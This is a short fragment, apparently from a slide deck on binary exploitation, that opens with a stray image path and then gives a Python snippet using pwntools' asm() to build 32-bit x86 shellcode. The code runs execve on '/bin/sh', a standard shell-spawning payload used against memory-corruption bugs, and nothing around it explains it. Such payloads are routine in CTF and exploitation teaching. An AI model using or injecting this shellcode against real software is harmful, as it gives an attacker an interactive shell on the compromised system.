 shellcode = '''
mov eax,0xb
call L1
.ascii "/bin/sh"
.byte 0
L1:
pop ebx
xor ecx,ecx
xor edx,edx
int 0x80
'''
shellcode = asm(shellcode,arch='x86')